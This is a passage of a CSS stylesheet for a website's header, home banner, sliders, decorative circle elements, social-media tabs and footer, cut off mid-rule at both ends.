  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo img {
  width: 100%;
  height: auto;
}
header .logo-sticky {
  width: 100%;
  max-width: 80px;
  position: absolute;
  left: 0;
  top: -100px;
  opacity: 0;
  z-index: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo-sticky img {
  width: 100%;
  height: auto;
}
header .right-sec {
  padding-top: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .right-sec .searchpanel {
  display: none;
  width: 100%;
  height: auto;
  padding: 10px 50px 50px 50px;
  background: #fff;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 200;
  -webkit-box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
}
header .right-sec .searchpanel .content {
  width: 100%;
  max-width: 1050px;
  margin: auto;
}
header .right-sec .searchpanel .tbx {
  width: 80%;
  height: 50px;
  border: none;
  outline: none;
  background: none;
  font-size: 15px;
  color: #000;
  border-bottom: solid 1px #000;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  float: left;
}
header .right-sec .searchpanel .btn {
  width: 50px;
  height: 50px;
  background: #71bf4c;
  border: none;
  outline: none;
  font-size: 15px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  display: block;
  float: right;
}
header .right-sec .searchpanel .btn:hover {
  background: #86d85f;
}
header .right-sec .searchpanel .btn::before {
  font-family: "fontawesome";
  position: relative;
  top: -3px;
  left: 0;
  content: "\f002";
}
header .right-sec .searchpanel ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel ::-moz-placeholder {
  /* Firefox 19+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-ms-input-placeholder {
  /* IE 10+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-moz-placeholder {
  /* Firefox 18- */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header ul {
  padding: 0;
  margin: 0;
}
header li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
header li.active a {
  color: #71bf4c !important;
}
header nav {
  width: auto;
  height: auto;
}
header nav li {
  width: auto;
  height: auto;
  float: left;
  font-size: 15px;
  margin-right: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
header nav li a {
  color: #3b3b3b;
  padding: 5px;
  display: block;
}
header nav li a:hover {
  color: #71bf4c;
}
header .search {
  width: 20px;
  height: 20px;
  cursor: pointer;
  float: right;
  position: relative;
  z-index: 200;
  text-align: right;
  font-size: 15px;
  line-height: 25px;
  color: #3b3b3b;
}
header .search::before {
  font-family: "fontawesome";
  content: "\f002";
}

.transform::before {
  font-family: "fontawesome";
  content: "\f00d" !important;
  color: #71bf4c;
}

.container {
  width: 95%;
  max-width: 1150px;
  margin: auto;
}

.home-banner {
  width: 100%;
  height: 1100px;
  overflow: hidden;
  background: url(./images/home-banner.jpg) top center;
  position: relative;
  top: 0;
}
.home-banner .scrollbtn {
  width: 90px;
  height: 80px;
  position: absolute;
  background: url(./images/scrollbtn.png) top center no-repeat;
  cursor: pointer;
  left: 50%;
  margin-left: -45px;
  bottom: 40%;
  z-index: 1000;
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.home-banner .scrollbtn::after {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  content: "Scroll down ";
  font-size: 15px;
  line-height: 15px;
  margin-top: 65px;
  color: #2c2f33;
  text-align: center;
}
.home-banner .banner-slider {
  width: 100%;
  height: auto;
  position: relative;
}
.home-banner .banner-slider a {
  text-decoration: none;
}
.home-banner .banner-slider .container {
  height: 1080px;
  position: relative;
}
.home-banner .banner-slider .container .left {
  width: 40%;
  height: auto;
  float: left;
  top: 260px;
  position: relative;
}
.home-banner .banner-slider .container .left h1 {
  font-size: 40px;
  line-height: 55px;
  color: #fff;
  font-weight: 300;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
  width: 120%;
}
.home-banner .banner-slider .container .left h1 span {
  font-size: 42px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
}
.home-banner .banner-slider .container .right {
  width: 60%;
  height: auto;
  float: right;
  padding-top: 30px;
  bottom: -40px;
  position: relative;
  right: -140px;
}
.home-banner .banner-slider .container .right img {
  width: 100%;
  height: auto;
}
.home-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.home-banner .swiper-slide-active .container {
  opacity: 1;
}
.home-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.home-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.home-banner .bottomsec {
  width: 102%;
  height: 670px;
  position: absolute;
  left: 0;
  bottom: 20px;
  z-index: 100;
}
.home-banner .bottomsec img {
  width: 100%;
  height: auto;
}

.home-wrapper {
  width: 100%;
  height: auto;
  background: #f6f6f6;
  position: relative;
}
.home-wrapper a {
  text-decoration: none;
}

.sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 550px;
  left: 0;
}
.sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: left;
}

.home-container {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  z-index: 100;
  margin-top: 0;
  padding-top: 0px;
}
.home-container .sec1 {
  width: 100%;
  height: auto;
  position: relative;
}
.home-container .sec1 .container {
  position: relative;
  z-index: 10;
  top: 120px;
}
.home-container .sec1 h2 {
  font-size: 50px;
  line-height: 52px;
  margin-bottom: 20px;
  color: #2c2f33;
}
.home-container .sec1 p {
  color: #2c2f33;
  line-height: 35px;
}
.home-container .sec1 .video {
  width: 100%;
  height: 355px;
  background: #fff;
  position: relative;
  border-radius: 30px;
  overflow: hidden;
}
.home-container .sec1 .video .my-video-dimensions {
  width: 100%;
  height: 100%;
}
.home-container .sec1 .video .video-js .vjs-tech {
  background: #fff;
  height: 328px;
  width: 96%;
  left: 2%;
}
.home-container .sec1 .video .vjs-poster {
  height: 355px;
}
.home-container .sec1 .right-sec {
  position: relative;
}
.home-container .sec1 .right-sec .gallery {
  width: 100%;
  height: auto;
  background: none;
  position: relative;
  z-index: 50;
}
.home-container .sec1 .right-sec .gallery img {
  width: 100%;
  height: auto;
  max-width: 100%;
  border: solid 10px #fff;
  border-radius: 30px;
}
.home-container .sec1 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -60px;
  top: -10px;
}
.home-container .sec1 .buble2 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: 50px;
}
.home-container .sec1 .buble3 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -27px;
  top: 150px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: 30px;
}
.home-container .sec1 .buble6 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: -20px;
}
.home-container .sec1 .buble7 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -125px;
  top: 15px;
}
.home-container .sec2 {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.home-container .sec2 .container {
  position: relative;
  z-index: 20;
}
.home-container .sec2::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2 .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.home-container .sec2 .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.home-container .sec2 .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.home-container .sec2 .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.home-container .sec2 .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.home-container .sec2 .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.home-container .sec2 .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.home-container .sec2 .box .top img {
  width: auto;
  max-width: 100%;
}
.home-container .sec2 .box .top .icon {
  position: absolute;
  z-index: 10;
}
.home-container .sec2 .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.home-container .sec2 .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.home-container .sec2 .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.home-container .sec2 .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.home-container .sec2 .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.home-container .sec2 .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.home-container .sec2 .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.home-container .sec2 .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.home-container .sec2 .box .top .i-9 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.home-container .sec2 .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.home-container .sec2 .box:nth-child(2)::before {
  height: 120px;
}
.home-container .sec2 .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.home-container .sec2 .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.home-container .sec2 .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.home-container .sec2 .box:nth-child(3)::after {
  bottom: 268px;
}
.home-container .sec2 .box:nth-child(3) .top {
  width: 135px;
  height: 210px;
  margin-left: -20px;
}
.home-container .sec2 .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.home-container .sec2 .box:nth-child(3) h3 {
  color: #000;
}
.home-container .sec3 {
  width: 100%;
  height: 100px;
  clear: both;
  font-size: 24px;
  line-height: 24px;
  background: #7bc153;
  color: #fff;
}
.home-container .sec3 span {
  font-weight: 500;
}
.home-container .sec3 .container {
  padding: 65px 0;
  border-top: solid 1px #c6e3b1;
}
.home-container .sec3 .col-sm-4:nth-child(2) {
  text-align: center;
}
.home-container .sec3 .col-sm-4:nth-child(3) {
  text-align: right;
}
.home-container .sec4 {
  width: 100%;
  height: auto;
  background: #f8f8f8;
  position: relative;
  text-align: center;
  overflow: hidden;
}
.home-container .sec4 .container {
  position: relative;
  z-index: 10;
  padding: 160px 0;
}
.home-container .sec4 h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
}
.home-container .sec4 p {
  color: #585858;
}
.home-container .sec4 .tag1 {
  width: 100%;
  max-width: 620px;
  height: auto;
  margin: auto;
}
.home-container .sec4 .buble1 {
  width: 150px;
  height: 150px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -80px;
  top: -50px;
}
.home-container .sec4 .buble2 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 80px;
  top: 20px;
}
.home-container .sec4 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 10px;
  top: 100px;
}
.home-container .sec4 .buble4 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 60px;
  top: 130px;
}
.home-container .sec4 .buble5 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 160px;
  top: 120px;
}
.home-container .sec4 .buble6 {
  width: 45px;
  height: 45px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 140px;
  top: 165px;
}
.home-container .sec4 .buble7 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 100px;
  top: 220px;
}
.home-container .sec4 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 80px;
}
.home-container .sec4 .tag2 .resp-tabs-list li {
  background: none !important;
}
.home-container .sec4 .tag2 .swiper-slide {
  height: 220px;
  text-align: center;
}
.home-container .sec4 .tag2 .swiper-slide .details {
  width: 90%;
  height: 90%;
  padding: 5%;
}
.home-container .sec4 .tag2 .swiper-slide .cnt {
  width: 100%;
  height: 100%;
  background: #fff;
  line-height: 170px;
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  display: block;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec4 .tag2 .swiper-slide .cnt img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.home-container .sec4 .tag2 .swiper-slide .cnt:hover {
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
}
.home-container .sec4 .group-outer {
  position: relative;
}
.home-container .sec4 .group-outer .swiper-button-next, .home-container .sec4 .group-outer .swiper-container-rtl .swiper-button-prev {
  right: 10px;
}
.home-container .sec4 .swiper-button-prev {
  left: -20px;
}
.home-container .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 140px 0 100px 0;
  position: relative;
  overflow: hidden;
  background: #fff;
}
.home-container .sec5 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  top: -50px;
}
.home-container .sec5 .buble2 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 40px;
  top: 35px;
}
.home-container .sec5 .buble3 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -45px;
  top: 75px;
}
.home-container .sec5 .buble4 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 90px;
  top: 116px;
}
.home-container .sec5 .buble5 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 60px;
  top: 150px;
}
.home-container .sec5 .buble6 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.home-container .sec5 .left-sec {
  text-align: center;
  padding-top: 95px;
}
.home-container .sec5 .left-sec .logo {
  width: 177px;
  height: 197px;
  background: #fff;
  display: inline-block;
  padding-top: 45px;
  position: relative;
  text-align: center;
  margin-bottom: 10px;
  background: url(./images/bg-01.png) center center no-repeat;
}
.home-container .sec5 .left-sec .logo img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec5 .left-sec h2 {
  font-size: 35px;
  line-height: 35px;
  color: #2c2f33;
  font-weight: 400;
}
.home-container .sec5 .left-sec p {
  font-size: 17px;
  line-height: 27px;
  color: #585858;
}
.home-container .sec5 .left-sec .content {
  width: 100%;
  max-width: 375px;
  display: block;
  margin: auto;
}
.home-container .sec5 .swiper-pagination {
  bottom: 0 !important;
  position: relative !important;
  margin-top: 40px;
}
.home-container .sec5 .swiper-pagination-bullet {
  border: solid 2px #71bf4c;
}
.home-container .sec5 .swiper-pagination-bullet-active {
  background: #71bf4c;
}
.home-container .sec5 .right-sec a {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec5 .right-sec .box {
  width: 42%;
  height: 180px;
  line-height: 190px;
  background: #fff;
  float: left;
  display: table;
  position: relative;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  margin: 2% 5%;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec5 .right-sec .box img {
  width: auto;
  max-width: 80%;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
.home-container .sec5 .right-sec .box:hover {
  -webkit-box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
}
.home-container .sec5 .right-sec .box:nth-child(2n+2) {
  margin-left: -1%;
}
.home-container .sec6 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.home-container .sec6 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -150px;
  top: -80px;
}
.home-container .sec6 .buble2 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -65px;
  top: -110px;
}
.home-container .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.home-container .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -145px;
}
.home-container .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -70px;
}
.home-container .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -10px;
}
.home-container .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -10px;
}
.home-container .sec6 .buble8 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: 18px;
}
.home-container .sec6 .container {
  position: relative;
  z-index: 10;
}
.home-container .sec6 .tag1 {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag1 img {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag2 {
  width: 100%;
  height: auto;
  padding-bottom: 100px;
}
.home-container .sec6 .tag2 .container {
  position: relative;
}
.home-container .sec6 .left-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .left-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .left-sec ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .left-sec li {
  list-style-type: none;
  width: 100%;
  height: auto;
  margin: 0;
  padding: 0 0 45px 0;
  clear: both;
  display: inline-block;
}
.home-container .sec6 .left-sec h2 {
  font-size: 45px;
  line-height: 47px;
  color: #2c2f33;
  font-weight: 400;
  margin-bottom: 70px;
}
.home-container .sec6 .left-sec .pic {
  width: 40%;
  height: auto;
  float: left;
  border: solid 1px #e6e7e8;
}
.home-container .sec6 .left-sec .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec6 .left-sec .details {
  width: 55%;
  height: auto;
  float: right;
}
.home-container .sec6 .left-sec .details h3 {
  font-size: 22px;
  line-height: 32px;
  color: #585858;
  font-weight: 300;
}
.home-container .sec6 .left-sec .details h4 {
  font-size: 15px;
  line-height: 18px;
  color: #b6b6b6;
}
.home-container .sec6 .left-sec .btn {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  padding: 15px 25px;
  border: solid 2px #71bf4c;
  border-radius: 50px;
}
.home-container .sec6 .left-sec .btn:hover {
  background: #71bf4c;
  color: #fff;
}
.home-container .sec6 .left-sec a {
  color: #585858;
}
.home-container .sec6 .left-sec a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec {
  padding-top: 100px;
}
.home-container .sec6 .right-sec .example1 {
  width: 100%;
}
.home-container .sec6 .right-sec .example1 .tweet {
  position: relative;
  background: white;
  border-radius: 3px;
}
.home-container .sec6 .right-sec .example1 .tweet:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-width: 10px;
  border-style: solid;
  border-color: white transparent transparent transparent;
  bottom: -20px;
  left: 50%;
  margin-left: -10px;
}
.home-container .sec6 .right-sec .example1 .tweet .date {
  margin-top: 5px;
  font-weight: bold;
  font-size: 11px;
}
.home-container .sec6 .right-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .right-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .right-sec .box {
  width: 100%;
  max-width: 400px;
  float: right;
  height: auto;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li {
  width: 50%;
  height: 60px;
  float: left;
  padding: 0;
  margin: 0;
  background: #676a6a !important;
  color: #fff !important;
  font-size: 20px;
  line-height: 60px;
  font-weight: 300;
}
.home-container .sec6 .right-sec .resp-tabs-list .resp-tab-active {
  font-weight: 300 !important;
  border: none !important;
  background: #71bf4c !important;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child {
  border-top-left-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child:before {
  font-family: "fontawesome";
  content: "\f099";
  color: #fff;
  position: relative;
  left: -15px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2):before {
  font-family: "fontawesome";
  content: "\f0e1";
  color: #fff;
  position: relative;
  left: -15px;
  top: -1px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2) {
  border-top-right-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tab-content {
  padding: 40px 10px;
}
.home-container .sec6 .right-sec .resp-tab-content .tag {
  width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec6 .right-sec .resp-tab-content .tag ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .right-sec .resp-tab-content .tag li {
  padding: 0;
  margin: 5px 0;
  list-style-type: none;
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p {
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a {
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec .resp-tab-content .date {
  font-size: 14px;
  line-height: 20px;
  color: #676a6a;
  font-weight: 600;
}
.home-container .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 30px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.home-container .sec7 .btn {
  font-size: 18px;
  line-height: 18px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
.home-container .sec7 .btn:hover {
  background: #2c2f33;
  color: #fff;
}
.home-container .sec7 .container {
  max-width: 690px;
}

#particles-js {
  position: absolute;
  width: 100%;
  height: 100%;
}

#particles-js2 {
  position: absolute;
  width: 100%;
  height: 100%;
}

footer {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
}
footer .topsec {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .cnt1 {
  max-width: 700px;
  margin: auto;
}
footer .topsec .cnt {
  max-width: 960px;
  margin: auto;
}
footer .topsec p {
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .btn {
  font-size: 18px;
  line-height: 18px;
  margin: 0 10px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
footer .topsec .btn:hover {
  background: #2c2f33;
  color: #fff;
}
footer .topsec .bottom-panal {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  font-size: 20px;
  line-height: 22px;
  font-weight: 300;
  margin-top: 10px;
}
footer .topsec .bottom-panal a {
  border-bottom: solid 1px #000;
  color: #000;
}
footer .sec1 {
  width: 100%;
  height: auto;
  padding: 110px 0 60px 0;
  background: #fff;
}
footer .sec1 ul {
  padding: 0;
  margin: 0;
}
footer .sec1 li {
  list-style-type: none;
  padding: 0;
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 16px;
  color: #808080;
  font-weight: 400;
}
footer .sec1 li a {
  color: #808080;
}
footer .sec1 li a:hover {
  color: #71bf4c;
}
footer .sec1 h2 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 500;
  margin-bottom: 40px;
}
footer .sec1 h3 {
  font-size: 16px;
  line-height: 16px;
  color: #3e3e3e;
  margin-bottom: 0;
  font-weight: 400;
  border-bottom: solid 1px #3e3e3e;
  display: inline-block;
}
footer .sec1 .last {
  text-align: right;
}
footer .sec1 .mr-top {
